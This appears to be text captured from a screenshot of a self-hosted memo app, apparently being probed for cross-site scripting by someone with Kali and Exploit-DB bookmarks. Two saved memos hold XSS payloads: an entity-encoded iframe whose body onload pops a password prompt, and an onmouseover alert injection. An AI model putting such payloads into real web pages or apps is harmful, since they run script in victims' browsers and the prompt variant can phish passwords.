 5230
Kali NetHunter Exploit-DB Google Hacking DB OffSec
no112 MOD
1 1 1
MEMO TAG DAY
Sun
Tue
Thu
Sat
📅 Daily Review
🏂 Explore
⚙️ Setting
Shortcuts +
Tags +
# 09;&gt;&
Input `#tag` to create
MEMOS
<iframe srcdoc='&lt;body onload=prompt&lpar;&quot;nhapmatkhau&quo
t;&rpar;&gt;'>>#09;&gt;&
Only visible to you
Save ✍️
8 hours ago
//<input type="text" value='' <div/onmouseover='alert(1)'>X</div>//*
all memos are ready 🎉